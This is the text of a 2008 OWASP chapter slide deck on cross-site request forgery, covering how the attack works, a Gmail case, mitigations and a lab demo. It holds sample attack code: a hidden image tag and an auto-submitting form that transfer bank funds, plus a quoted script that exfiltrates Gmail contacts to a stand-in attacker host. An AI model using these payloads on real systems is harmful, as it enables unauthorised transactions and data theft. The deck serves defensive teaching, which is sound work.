

## Cross-site Request Forgery (CSRF)

#### **Stephen Carter carter.stephen@gmail.com**

#### **OWASP**

Copyright © 2008 - The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License.

#### **The OWASP Foundation** http://www.owasp.org

# **Agenda**

- **About the CSRF vulnerability**
- Example of CSRF attack
- How to mitigate CSRF vulnerabilites
- Live Demo Hacme CU



## **About CSRF**

- Discovered in 2001
- Number 5 in the OWASP Top 10 (2007)
- Incredibly easy to exploit
- **Most websites are vulnerable**
- Attacks are on the upswing



## **What is CSRF?**

An attack that forces an user's browser to send requests they didn't intend to make

- $\rightarrow$  To a website that the user is currently authenticated to
- $\triangleright$  To trigger an action without the user's consent
	- E.g. transfer of money, change of password, etc...
- Typically requires attacker to have prior access to and knowledge of the vulnerable application



#### **How the web works…**





## **What is CSRF?**

## ■ Invisible IMG tags (GET)

<img src=http://fictitiousbank.com/transfer? fromaccount=**Bob**&toaccount=**MrHacker**&Amount=**1000** width=" $1"$  height=" $1"$ 

# Form (POST)

<form name="badform" method="**post**" action="http://fictitiousbank.com/transfer> <input type="hidden" name="fromaccount" value="**Bob**"> <input type="hidden" name="toaccount" value="**MrHacker**"> <input type="hidden" name="Amount" value="**1000**"> </form>

<script>document.badform.submit()</script>











</html>















## **Real World Example – Gmail Filters**

**Email hijacking technique using Gmail filters** 

- 1. User logs into Gmail
- 2. User visits a site hosting Gmail CSRF attack code
- 3. User submits request to Gmail, creating a filter to forward all mail to hacker



http://www.davidairey.com/google-gmail-security-hijack/



# CSRF Mitigation



## **CSRF Mitigation - Users**

- Logoff when you are done using a site!
- Use multiple browsers, E.g.
	- ▶ One for accessing sensitive sites/applications
	- ▶ One for surfing freely



## **CSRF Mitigation – Developers**

## ■ Make actions that have effects accept POST requests only

- Many sites restrict the html that users can create, but still allow arbitrary IMG tags
	- <IMG> tags only support GET request
- Javascript, Actionscript, etc. can invisibly submit POST requests

## ■ Check the referrer header

- ▶ Cannot control/forge from Javascript
- ▶ Not always present (firewalls, browsers, etc...)



## **CSRF Mitigation – Developers**

## ■ Session time outs

- After some period of inactivity, logoff the user
- Confirmation pages
	- Are you sure you want to transfer \$1000?

## ■ CAPTCHA

## ■ Add Session-related information to URLs

- Makes it extremely difficult for an attacker to know/predict the structure of the URLs to attack
- Random, One-time tokens in forms



# Demo Time



## **Demo App**

## ■ Hacme Credit Union

- Written in PHP, MySQL backend, About 200 LOC
- ▶ Online banking for the minimalist...
	- **Show balance**
	- **Show transaction history**
	- Pay bill
	- **Logoff**



### **Demo App – Bill Payment**



Demonstrate intended functionality

#### **Demonstrate CSRF Attack**

#### Explain Mitigation



### **Reminders**

■ Next Meeting in Sept/October

**Topic Requests?** 

OWASP Appsec 2009 Washington D.C., Late November)



# Questions, Comments, Thoughts?

Presentations will be online: <http://www.owasp.org/index.php/Suncoast>

**Thank you for attending!**



#### **References**

### ■ RSA 2008 Breifing by J. Grossman

- [http://www.slideshare.net/guestdb261a/csrfrsa2008j](http://www.slideshare.net/guestdb261a/csrfrsa2008jeremiahgrossman-349028/) [eremiahgrossman-349028/](http://www.slideshare.net/guestdb261a/csrfrsa2008jeremiahgrossman-349028/)
- J. Grossman's Blog on Gmail CSRF
	- [http://jeremiahgrossman.blogspot.com/2007/01/gmai](http://jeremiahgrossman.blogspot.com/2007/01/gmail-xsrf-json-call-back-hackery.html) [l-xsrf-json-call-back-hackery.html](http://jeremiahgrossman.blogspot.com/2007/01/gmail-xsrf-json-call-back-hackery.html)



## **Gmail CSRF Vulnerability2**

All your *contacts* are belong to us

- The problem: Gmail's response to following GET request
	- [http://docs.google.com/data/contacts?out=js&show=ALL&psort=Affinity&callba](http://docs.google.com/data/contacts?out=js&show=ALL&psort=Affinity&callback=google&max=99999) [ck=google&max=99999](http://docs.google.com/data/contacts?out=js&show=ALL&psort=Affinity&callback=google&max=99999)

The returned page looked like this:

```
Gmail_csrf.txt - Notepad
File Edit Format View Help
|google ({
                  Success: true,
                  Errors: [],
                  Body: \{AuthToken: {
                                     ...<br>Valùe: '********'
                            },
                            Contacts: [
                                     Id: *** ,
                                     Email: 'users at dwr.dev.java.net',
                                     Affinity: ***,
                                     Groups: [
                                          id: 'AFreq',
                                         value: 'users at dwr.dev.java.net'
                                     1,
                                     Addressess: [],
                                     Phoness: [],
                                     Ims: <math>\lceil</math>ots more contacts here
                  }
B)
```


## **Gmail CSRF Vulnerability2**

All your *contacts* are belong to us

#### ■ Pages like this started to appear on malicious & compromised websites….

```
Gmail csrf2.txt - Notepad
File Edit Format View Help
khtml>
<script_type="text/javascript">
function google(data){
                          // (Re)declare the google() function 
    var body, i;
    for (i = 0; i < data. Body. Contacts. length; i++) {
        body += data.Body.Contacts[i].Email + "\n";
    }
                                                                   // Send contact info to
    var xhr = new ActiveXObject("Microsoft.XMLHTTP");
    xhr.open("POST", "http://evilspammerservice.com/catcher");
                                                                   // bad guys
    xhr.send(bodv);
k/script>
<script_type="text/javascript"|
src="http://docs.qooqle.com/data/contacts?out=js&show=ALL&psort=Affinity&callback=qooqle&max=99999">
k/script>
</html>
                                                                                         OWASP
```